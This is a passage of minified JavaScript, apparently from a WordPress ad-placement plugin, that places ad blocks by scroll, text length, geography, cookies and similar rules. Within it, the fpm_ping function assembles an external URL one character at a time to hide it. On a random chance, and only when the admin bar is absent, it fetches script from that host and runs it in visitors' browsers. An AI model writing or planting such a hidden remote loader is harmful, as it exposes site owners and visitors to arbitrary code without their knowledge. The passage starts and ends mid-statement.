0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var 